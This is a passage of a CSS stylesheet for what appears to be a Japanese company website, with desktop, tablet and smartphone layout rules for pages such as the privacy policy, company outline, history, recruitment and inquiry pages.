  border: 1px solid #bfbfbf;
  padding: .5em;
  line-height: 1.5;
}

main > .info-details-section > section > div:first-of-type > div > a[ href*="notice" ] {
  background: #77c;
}

main > .info-details-section > section > div:first-of-type > div > a[ href*="sports" ] {
  background: #f99;
}

main > .info-details-section > section > div:first-of-type > div > a[ href*="sports" ] {
  background: #9f3;
}

main > .info-details-section > section > div:first-of-type > div > a[ href*="depth-1" ] {
  background: #99f;
}

main > .info-details-section > section > div:first-of-type > div > a[ href*="depth-2" ] {
  background: #f39;
}

main > .info-details-section > section > div:first-of-type > div > a[ href*="depth-3" ] {
  background: #f9f;
}

main > .info-details-section > section > div:first-of-type > div > a[ href*="tokyo-1" ] {
  background: #f93;
}

main > .info-details-section > section > div:first-of-type > div > a[ href*="tokyo-2" ] {
  background: #3a6;
}

#info-details main > .info-details-section > section > h3 {
  background: none;
  color: #000;
  font-weight: bold;
  text-align: left;
}

main > .info-details-section > section > h3::before,
main > .info-details-section > section > h3::after {
  content: "";
}

main > .info-details-section > section > div:nth-of-type(2) {
  margin: 3rem auto;
  text-align: center;
}

main > .info-details-section > section > div:nth-of-type(2) > img {
  max-width: 1000px;
  object-fit: cover;
  width: 100%;
}

main > .info-details-section > section > p {
  font-size: 1.5rem;
  line-height: 2rem;
  margin: 2rem 0;
  text-align: left;
}

main > .info-details-section > section > div:last-of-type {
  margin: 8rem auto;
}

main > .info-details-section > section > div:last-of-type {
  display: flex;
  justify-content: space-between;
}

main > .info-details-section > section > div:last-of-type > a {
  display: block;
}







/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* privacy-policy.html pc ///////////////////プライバシポリシー///////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/

.privacy-wrapper {
	width: 60%;
	margin: 0 auto;
	font-size: 2em;
}

.privacy-wrapper p {
	text-align: justify;
	line-height: 1.5;
	text-indent: 1em;
}

.privacy-wrapper dl {
	margin: 2rem 0 0 ;
}

.privacy-wrapper dt::before {
	content: "";
	display: inline-block;
	height: 1.5rem;
	width: .5rem;
	background: #02288b;
	margin: 0 1rem 0 -1.5rem;
}

.privacy-wrapper dt {
	font-weight: bold;
}

.privacy-wrapper .privacy-wrapper,
.privacy-wrapper dt,
.privacy-wrapper dd {
	text-align: left;
	font-size: 1.5rem;
}

.privacy-wrapper dl dt,
.privacy-wrapper dl dd,
.privacy-wrapper dl li {
	line-height: 2.5rem;
}

.privacy-wrapper main dl a {
	font-size: 1.5rem;
	color: #00f;
}

/* list-up */
.privacy-wrapper dl .no-list {
	list-style-type: decimal;
	padding: 0 0 0 3rem;
}

.privacy-wrapper dl .dot-list {
	list-style-type: disc;
	padding: 0 0 0 2rem;
}

.privacy-wrapper dl .abc-list {
	list-style-type: upper-latin;
	padding: 0 0 0 3rem;
}
/* /list-up */

.privacy-wrapper section > div {
	margin: 2rem 0 0;
}

.privacy-wrapper section > div > p {
	text-align: right;
}

.privacy-wrapper dd a:hover {
	background: #000;
	color: #fff;
	cursor: pointer;
}

#privacy .use-list dl {
  margin: 0;
}

#privacy .use-list dt {
  font-weight: normal;
}

#privacy .use-list dt::before {
  display: none;
}

#privacy dd > a[ href="inquiry.html" ] {
	color: #00e;
	text-decoration: underline;
	margin-top: 1em;
	display: inline-block;
}

#privacy dd > a[ href="inquiry.html" ]:hover {
	opacity: .7;
	background: transparent;
}


/*↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓*/
/* - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - */
/*  - tablet BP:1024px - tablet BP:1024px  - tablet BP:1024px  - tablet BP:1024px  - tablet BP:1024px - */
/* - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - */
/*  - tablet BP:1024px - tablet BP:1024px  - tablet BP:1024px  - tablet BP:1024px  - tablet BP:1024px - */
/* - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - */
/*  - tablet BP:1024px - tablet BP:1024px  - tablet BP:1024px  - tablet BP:1024px  - tablet BP:1024px - */
/*↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓*/

@media screen and ( max-width: 1024px ) {
  
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* common tb //////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/

  /* =============================================

  tb setting

  ============================================= */

  /* font */
  :root { /* 1em & 1rem = 12px */
    font-size: 75%;
  }

  /* class */
  .pc,
  .pc-inline {
    display: none !important;
  }

  .tb,
  .tb-sp {
    display: block !important;
  }

  .tb-inline,
  .tb-sp-inline {
    display: inline-block !important;
  }


  /* =============================================

  tb body

  ============================================= */

  .loading > p:first-of-type {
    font-size: 3rem;
    top: 20%;
  }

  .loading > p:nth-of-type( 2 ) {
    font-size: 1.5rem;
    top: 75%;
  }

  .loading > p:last-of-type {
    font-size: .5rem;
  }
  
  .wrapper {
    /* position: relative; */
  }


  /* =============================================

  tb header

  ============================================= */
  
  header {
    padding: 0;
  }

  header nav .f-container {
    position: absolute;
    top: 73px;
    display: none;
    width: 100%;
    height: 100vh;
    text-align: center;
    background: rgba( 2, 40, 139, .7 );
    cursor: not-allowed;
  }

  header nav .f-container a {
    font-size: 1.8rem;
    display: block;
    padding: 1.2rem 0;
    width: 100%;
    background: #02288b;
    border-bottom: 1px solid rgba( 255, 255, 255, .5 );
  }
  
  header nav .f-container li:first-child a {
    border-top: 1px solid rgba( 255, 255, 255, .5 );
  }

  header nav .f-container li:last-child a {
  }

  header div.f-container {
    padding: 2rem 1.5rem 1.5rem; 
  }

    
  header .lang {
    margin: .25em 0 .75em;
  }

  .hamburger {
    display: inline-block;
    position: absolute;
    top: 1.5rem;
    left: 1rem;
    cursor: pointer;
  }

  section h2 {
    font-size: 2.8rem;
  }


  header .header-logo-text a {
	font-size: 1.25em;
  }

header .header-logo-text svg {
    height: .85em;
  }
	
	
  /* =============================================

  tb main

  ============================================= */
  
  main .mv-wrap {
    /* position: static; */
  }

  main .mv-text {
  }

  main .mv-img img {
    max-width: 1024px;
  }

  main .mv-wrap h1 {
    font-size: 3rem;
    letter-spacing: .1em;
    padding: 5rem 2rem;
  }

  main .mv-wrap h1 svg {
    height: 2.5rem;
    padding: .15em 0 0;
  }

  main .news dl {
    flex-wrap: wrap;
  }

  main .news dl > * {
    width: 100%;
  }

  main .news dt {
    border-right: .1rem solid #777;
  }

  main .news dl:last-of-type dd {
    border-top: none;
  }

  section.sales-dept .f-container .f-item {
    width: calc( calc( 100% / 2 - 5vw ) );
    margin: 5vh 2.5vw;
  }

  section.sales-dept .f-container .f-item:nth-of-type( 1 + n ) {
    margin: 0 2.5vw 5vh;
  }
  
  section.sales-dept .f-container .f-item:nth-of-type( n + 4 ) {
    margin: 5vh 2.5vw 0;
  }


  /* =============================================

  tb footer

  ============================================= */

  footer .f-layout-4 {
    flex-wrap: wrap;
    text-align: center;
    padding: 0;
  }

  footer dl {
    width: 100%;
    position: relative;
    border-bottom: 1px solid rgba( 255, 255, 255, .5 );
    margin: 0;
    cursor: pointer;
  }

  footer dt,
  footer dd {
    margin: 1.8rem 0;
    text-align: left;
    font-size: 1.5rem;
  }


  footer dt {
    padding: 0 0 0 10vw;
  }
  
  footer dd {
    display: none;
    padding: 0 0 0 20vw;
  }

  footer dd a {
    font-size: 1.5rem;
  }

  footer dl::after {
    content: '\f067';
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    position: absolute;
    right: 10vw;
    top: .1rem;
    font-size: 1.5rem;
    cursor: pointer;
    margin: 1.8rem 0;
  }

  dl.open::after {
    content: '\f068';
  }

  footer dl li {
    list-style: none;
  }

  footer dl li::before {
    content: "-";
    display: inline-block;
    margin: 0 1rem 0 0;
  }

  footer .f-container {
    justify-content: center;
    padding: 2.5rem 0;
  }


  /**************************************
    .banner
  ***************************************/
  .banner .top {
    font-size: 3.5rem;
  }


  /* =============================================

  tb jQuery plug-in

  ============================================= */

  
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* index.html tb //////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  



  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* outline.html tb ////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  #outlines .outline-section figure,
  #en-outlines .outline-section figure {
    float: none;
    width: 90%;
    text-align: center;
    margin: 0 auto;
    padding: 0;
    max-width: 350px;
  }

  #outlines .outline-section figure img,
  #en-outlines .outline-section figure img {
    width: 100%;
  }

  #outlines .outline-section figure figcaption,
  #en-outlines .outline-section figure figcaption {
    font-size: 1.6rem;
  }
  
  .outline-section > section {
    width: calc( 100% - 6.5vw );
    margin: 2.5rem auto;
  }



  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* ayumi.html tb //////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/




  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* sales-dept.html tb /////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/




  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* overseas.html tb ///////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/




  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* recruit.html tb ////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/




  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* voice.html tb //////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  .voice-wrapper {
	width: 90%;	
	margin: 0 auto 2rem;
  }
	
  .voice > div {
	width: 100%;
  }
	
  .voice-wrapper h2 {
	font-size: 1.6rem;
  }
	
  .voice > div > p {
	padding: 0;
	width: 100%;
  }
	
.voice > div > p {
  font-size: 1rem;
  line-height: 1.3;
  letter-spacing: .2rem;
}



  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* inquiry.html tb ////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
#primary dl {
    font-size: 1.5rem;
	flex-wrap: wrap;
    justify-content: center;
    width: 90%;
    box-sizing: border-box;	
	padding: .5em;
	background: transparent;
	line-height: 1.5;
}

#primary dl dt {
	
}

#primary dl dd {
	background: #ffd;
}

	.no-recruitment {
	  margin: 0 0 45vh;
	}

	.no-recruitment > h2 {
	  font-weight: bold;
	  margin-bottom: 6rem;
	  text-align: left;
	}

	.no-recruitment > p {
	  font-size: 1.4rem;
	  line-height: 1.5;
	}
	
	
	

  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* site-map.html tb ///////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
	
	#sitemap section a,
	#en-sitemap section a {
		cursor: pointer;
		color: #333;
		font-size: 1.7rem;
		text-decoration: none;
		padding: .3rem;
	}

	#sitemap section a:hover,
	#en-sitemap section a:hover {
		background: none;
		color: #333;
	}


  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* recruit.html tb ////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/

	.recruit-wrapper:last-of-type > section > div:last-of-type > h3 {
  	font-size: 1.7rem;
	}


  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* info.html tb ///////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/

	.info-list > dl {
		width: 90%;
	}
	
	
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* privacy-policy.html tb ////////////////////////////////////////プライバシーポリシー///////////// */
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/

	.privacy-wrapper {
		width: 75%;
		margin: 0 auto;
		font-size: 1em;
	}

	#privacy .privacy-wrapper p {
		font-size: .5em;
		text-align: start;
		line-height: 1.5;
		text-indent: 1em;
	}

	.privacy-wrapper dl {
		margin: 2rem 0 0 ;
	}

	.privacy-wrapper dt::before {
		content: "";
		display: inline-block;
		height: 1.5rem;
		width: .5rem;
		background: #02288b;
		margin: 0 1rem 0 -1.5rem;
	}

	.privacy-wrapper dt {
		font-weight: bold;
	}

	.privacy-wrapper .privacy-wrapper,
	.privacy-wrapper dt,
	.privacy-wrapper dd {
		text-align: left;
		font-size: .9rem;
	}

	.privacy-wrapper dl dt,
	.privacy-wrapper dl dd,
	.privacy-wrapper dl li {
		line-height: 2.5rem;
	}

	.privacy-wrapper main dl a {
		font-size: .7rem;
		color: #00f;
	}

	/* list-up */
	.privacy-wrapper dl .no-list {
		list-style-type: decimal;
		padding: 0 0 0 3rem;
	}

	.privacy-wrapper dl .dot-list {
		list-style-type: disc;
		padding: 0 0 0 2rem;
	}

	.privacy-wrapper dl .abc-list {
		list-style-type: upper-latin;
		padding: 0 0 0 3rem;
	}
	/* /list-up */

	.privacy-wrapper section > div {
		margin: 2rem 0 0;
	}

	.privacy-wrapper section > div > p {
		text-align: right;
	}

	.privacy-wrapper dd a {
		color: #00f;
		font-size: 1em;
		text-decoration: underline;
	}


}





/*↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓*/
/* - SmartPhone - SmartPhone - SmartPhone - SmartPhone - SmartPhone - SmartPhone - SmartPhone - SmartPhone - */
/*  - moile BP:896px - moile BP:896px - moile BP:896px - moile BP:896px - moile BP:896px - moile BP:896px -  */
/* - SmartPhone - SmartPhone - SmartPhone - SmartPhone - SmartPhone - SmartPhone - SmartPhone - SmartPhone - */
/*  - moile BP:896px - moile BP:896px - moile BP:896px - moile BP:896px - moile BP:896px - moile BP:896px -  */
/* - SmartPhone - SmartPhone - SmartPhone - SmartPhone - SmartPhone - SmartPhone - SmartPhone - SmartPhone - */
/*  - moile BP:896px - moile BP:896px - moile BP:896px - moile BP:896px - moile BP:896px - moile BP:896px -  */
/*↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓*/

@media screen and ( max-width: 896px ) {

  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* common sp //////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  
  /* =============================================

  sp setting

  ============================================= */
  /* font */
  :root { /* 1em & 1rem = 14px */
    font-size: 87.5%;
  }

  /* class */
  .pc-tb,
  .pc-tb-inline,
  .tb,
  .tb-inline {
    display: none !important;
  }

  .sp {
    display: block;
  }

  .sp-inline {
    display: inline-block;
  }
  
  .internal-link {
    font-size: 1.5rem;
  }

  .loading {
    background-size: 300%;
  }


  /* =============================================

  sp header

  ============================================= */
  header div.f-container {
    padding: 1rem .5rem 0 1rem;
  }

  header a {
    font-size: .9rem;
    display: block;
    text-align: center;
  }

  header .lang {
    margin: 0 0 1rem;
  }

  header .lang .separator {
    display: none;
  }
	
  header .header-logo-text a {
	display: inline-block;	
  }

  header .lang a:first-child::after {
    content: "";
    width: 5em;
    height: .1rem;
    background: #fff;
    display: block;
    margin: .5em 0
  }
  
  .hamburger {
    top: 1rem;
  }

  header .header-logo-text {
    top: 0;
    bottom: 0;
    line-height: 5rem;
  }

  header .header-logo-text a {
	  font-size: 6vw;
    vertical-align: middle;
  }
	
  header .header-logo-text svg {
	height: 5vw;	
    vertical-align: baseline;
  }

  header nav .f-container {
    top: 66px;
  }

/* 	
  #top div#n2-ss-3 .n2-ss-layer > div{
	font-size: 110% !important;
  }

  #top div#n2-ss-3 .n2-ow-all > p {
	font-size: 40% !important;
  }	
 */
  /* =============================================

  sp main

  ============================================= */
  section h2 {
    letter-spacing: .4rem;
  }
  
  section h2::before {
    font-size: 2.25rem;
  }  

  main .mv-img img {
/*     height: 50vh; */
    max-width: 896px;
  }

  .slide_title {
    /* font-size: 2.5rem; */
  }

  main .mv-img .pc-slide {
    display: none !important;
  }

  section {
    margin: 2.5rem 0;
  }
	
  #party {
	margin: 0;
	padding: .25em 0 1em;
  }

  main .mv-wrap h1 svg {
    height: 1rem;
    padding: .15em 0;
    margin: 0 0 .5rem;
    letter-spacing: 0;
  }
	
  .slide_content svg {
	height: 8rem;	
  }

  main .mv-text {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    margin: auto;
    padding: 15vh 2vw; 
    width: 13em;
  }

  main .mv-wrap h1 {
    position: absolute;
/*     top: 15vh; */
	top: 35vh;
    font-size: 1.5rem;
    letter-spacing: .6rem;
    padding: 2rem 1rem;
    width: 14rem;
    text-indent: 1rem;
  }

  main .mv-wrap h1 span {
    display: inline-block;
    margin: 1rem 0 0;
    letter-spacing: 0;
    width: 100%;
    font-size: 1rem;
  }

  main h2 {
    font-size: 2rem;
    margin: 0 0 2rem;
    padding: 0;
  }

  
  main .mv-wrap div:first-of-type img {
/*     height: 50vh; */
  }

  .overseas-map {
    margin: 0 0 2rem;
  }

  /* 新着情報 .news */
  main .news dl {
    text-align-last: left !important;
	margin: .5em auto !important;
  }

  main .news dl:last-of-type {
    margin: .5em auto 3rem !important;
  }

  main .news dl > *,
  #outlines main .company dl > *,
  #en-outlines main .company dl > * {
    width: 95%;
	margin: 0 auto;
    border: none !important;
    background: none;
    font-size: 1.2rem;
    line-height: 1.5;
    padding: 0;
  }

  #outlines main .company dt,
  #en-outlines main .company dt {
    background: #dedede;
    line-height: 1.6 !important;
	padding: .3rem;
  	text-align: center;
  }
	
  #outlines main .company dt:not( :first-of-type ),
  #en-outlines main .company dt:not( :first-of-type ) {
	margin-top: 1rem;
  }
	
  #outlines main .company dl > dd,
  #en-outlines main .company dl > dd {
	padding: .5rem 0;
	letter-spacing: 0;
  }

  .news dd:first-child {
    /* border-right: .01rem solid #000; */
  }

  .news dd {
    background: none;
    margin: .5rem 0 1.5rem;
    padding: 0 0 0 1em;
  }

  .news dt a {
    font-size: 1.3rem;
    border: none;
    color: #00f;
    text-decoration: underline;
  }

  .news dt a:hover {
    opacity: .5;
  }

  section.sales-dept .f-container .f-item {
    width: calc( 100% - 5vw );
    margin: .75vh 3.5vw !important;
  }

  section.recruitment .f-container {
    flex-wrap: wrap;
  }

  section.recruitment .f-container .left-box,
  section.recruitment .f-container .right-box {
    width: 100%;
  }

  section.recruitment .f-container .left-box {
    position: relative;
  }

  section.recruitment .f-container .left-box img {
    width: 100%;
  }

  section.recruitment .f-container .left-box p {
    position: absolute;
    bottom: 0;
    padding: 1rem 0;
    font-size: 1.6rem;
    background: rgba( 0, 0, 0, .25 );
    color: #fff;
    width: 100%;
    line-height: 1.5;
  }

  section.recruitment .f-container .right-box a {
    margin: 2rem 0 0;
  }
	
  section.sales-dept .f-container .f-item a span {
	font-size: 80%;
	line-height: 1.5;
}
  
  #en-top .country {
	width: 90%;
  }  
	
  #en-top .country li {
	font-size: 1rem;
  }
	
  #en-top .country li a {
	font-size: 2rem;
  }
	
  #en-top .country li a img {
	width: 6rem;
  }
	
  #en-top section.sales-dept .f-container .f-item p  {
	font-size: 1.5rem;	
  }

  footer .address svg.en {
	height: 1.5rem;
    margin: 0 .5rem 0 0;
  }	
	
  /* =============================================

  sp footer

  ============================================= */
  footer dt,
  footer dd a,
  footer dl::after {
    font-size: 1.2rem;
  }

  footer dt {
    padding: 0 0 0 5vw;
  }

  footer dd {
    padding: 0 0 0 15vw;
  }

  footer dl::after {
    top: 0;
    right: 5vw;
  }

  footer .address {
    justify-content: center;
  }

  footer .address p:first-of-type {
    font-size: 1.5rem;
    letter-spacing: .25rem;
  }

  footer .address svg {
    height: 1.5rem;
  }

  .banner > .fb {
    height: 4.2rem;
  }

  .banner > .fb > a {
    padding: 0 2rem 0 .5rem;
  }


  /* =============================================

  sp jQuery plug-in

  ============================================= */
  .slick-dots * {
    display: none !important;
  }

  .slick-dotted.slick-slider {
    margin: 0;
  }

  div#n2-ss-3 .n2-font-a7b27e1d4140358f8d79d12a499ec079-hover {
	font-size: 300% !important;	
  }
	
  div#n2-ss-3 .n2-font-1a36de5c47e45bae3c99689cb08e673f-hover {
	font-size: 180% !important;
  }
	
  div#n2-ss-3 .n2-font-9e0ceded860a6701c7893cd0cf7f319b-paragraph {
	font-size: 80% !important;	
  }


  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* index.html sp //////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  
  img[ src="img/overseas.jpg" ] {
    border: none;
    display: block;
    width: calc( 100% - 6.5vw );
    margin: 0 auto;
  }


  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* outline.html sp ////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  
 /* sp president **************************/
 /*****************************************/
  h2 {
    margin: 3rem auto 0;
  }
  
  .about {
    width: 100%;
    margin: 2.5rem auto;
  }
  
  .about p {
    margin: 1rem;
    font-size: 1.2rem;
    line-height: 1.5;
    letter-spacing: .2em;
  }
  
  figure {
    float: none;
    font-size: 1.5rem;
  }
  

 /* sp company ****************************/
 /*****************************************/
  .last td:last-child {
    width: 100%;
  }
  
  .company {
    width: 90%;
    margin: 2rem auto;
    border-collapse: collapse;
  }
  
  .company th,
  .company td {
    display: block;
    padding: 1rem;
    font-size: 1.3rem;
    border: none;
  }
  
  .company tr {
    border: none;
  }
  
  .company td {
    line-height: 2rem;
  }
  
/*   br {
    display: none;
  } */
  
	.company > p {
	  margin: 1em auto;
	  font-size: 1.4rem;
	}

	.company > p > button {
	  margin: 1em auto 0;
	}

	.company > p > button > a {
	  font-size: 1.2rem;
	}

	.company .fa-file-pdf {
	  font-size: 1.6rem;
	}

	

 /* sp access *****************************/
 /*****************************************/  
 #outlines h3,
 #en-outlines h3 {
  width: 100%;
  height: auto;
  font-size: 1.5rem;
  text-align: center;
}

#outlines .access .f-container,
#en-outlines .access .f-container {
  display: block;
  justify-content: space-around;
  text-align: center;
}

#outlines .access .f-container div,
#en-outlines .access .f-container div {
  margin: 0 auto 6rem auto;
}

#outlines .access,
#en-outlines .access {
  display: block;
}

.access .f-container div {
  width: 100%;
}

  #outlines .float-left iframe,
  #en-outlines .float-left iframe {
    width: 100%;
    max-height: 80%;
  }


  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* ayumi.html sp //////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  .ayumi-wrapper > p,
  .ayumi-list {
    margin: 0 auto 2rem;
  }

  .ayumi-slick {
    padding: 0 0 2.5rem;
  }

  .ayumi-list > h1,
  .ayumi-list > hr {
    padding: 1.5rem 0;
  }
  
  .ayumi-list > hr {
    margin: 0;
  }

  .ayumi-top > img,
  .ayumi-list {
    width: 100%;
  }
	
  #en-ayumi main .ayumi-wrapper {
	width: 90%;
	margin: 1rem auto 5rem;
  }
	
  #en-ayumi .ayumi-wrapper > p {
	text-align: left;
    word-wrap: break-word;
  }

  .ayumi-wrapper > p {
    font-size: 1.2rem;
    line-height: 1.6rem !important;
    padding: 1rem 0;
  }

  .ayumi-list > h1 {
    font-size: 2rem;
  }

  .note-wrap {
    width: 80vw;
    padding: 1em;
    font-size: 1.5rem;
  }

  .note {
  }

  .ayumi-list > dl {
    display: block;
    font-size: 1.2rem;
    line-height: 2.3rem;
    height: auto;
	
    width: 90%;
    border: none !important;
	padding: 0 !important;
    margin: 3rem auto !important;
  }

  .ayumi-list > dl:nth-of-type( odd ) {
    margin: 0;
    padding: 12em 0 0 0;
  }

  .ayumi-list > dl:nth-of-type( even ) {
    padding: 4em 0 0;
  }
  
  .ayumi-list > dl:nth-of-type( 2 ) {
    padding: 0;
    margin: 0;
  }
  
  .ayumi-list > dl:nth-of-type( 3 ) {
    padding: 10rem 0 0 0;
  }

  .ayumi-list > dl:first-of-type {
    margin: 0;
    padding: 0;
  }
  
  .ayumi-list > dl:last-of-type {
    height: auto;
    margin: 0;
    padding: 0;
  }

  .ayumi-list > dl:nth-last-of-type( 2 ) {
    height: 5rem;
	display: none;
  }
  
  .ayumi-list > dl > dt,
  .ayumi-list > dl > dd {
    width: 100%;
  }

  .ayumi-list > dl > dt {
    font-size: 2rem;
	text-align: left !important;
	margin-bottom: 1rem !important;
	padding-top: 0 !important;
  }
  
  .ayumi-list > dl > dd {
    font-size: 1.5rem;
	padding-bottom: 7rem !important;
  }

  .ayumi-list > dl:nth-of-type( odd ) > dt {

  }

  .ayumi-list > dl:first-of-type > dd,
  .ayumi-list > dl:last-of-type > dd {
  }

  .ayumi-list > dl:first-of-type > dt {
	width: 90% !important;
	margin: 0 auto;
  }

  .ayumi-list > dl:first-of-type ul {
	list-style: inside disc !important;
	text-align: left !important;
  }
	
  .ayumi-list > dl:last-of-type > dt {
    font-size: 3rem;
    padding: 3rem 0 !important;
    width: 100%;
	text-align: center !important;
  }
	
  .ayumi-list details {
	padding: 0 0 .25em 0;
  }
	
  .ayumi-list > dl:nth-of-type( odd ) details {
	padding: 0 0 .25em 2rem;
  }

  .ayumi-list > dl:nth-of-type( 1 ) details {
	padding: 0 0 3em 0;
  }
	
	
  #en-ayumi .en-wrapper h2 {
	display: block;
    font-size: 1rem;
    text-align: center;
  }
	
  #en-ayumi .en-wrapper dt {
	font-size: 2rem;
  }
	
  #en-ayumi .en-wrapper dd {
	font-size: 1.2rem;
	line-height: 1.2;
	padding-bottom: 1.5rem !important;
  }
	
	

  #party h2 span {
	background: #fff;
	color: #ab8835;
	font-size: .7em;
	padding: 0;
  }

  #party .f-container {
	display: block;
  }

  #party .f-item {
	margin: 0 0 3em 0;
  }
	
  #party img {
	width: 50%;
  }
	
  #party .f-item p {
	font-size: 1.25em;
 	margin: .5em 0;
	color: #777;
  }

  #party .f-item p::before,	
  #party .f-item p::after {
	display: inline-block;
	content: "～";
	margin: 0 .25em;
  }
	
  #party h2 {
	margin: 0;
  }


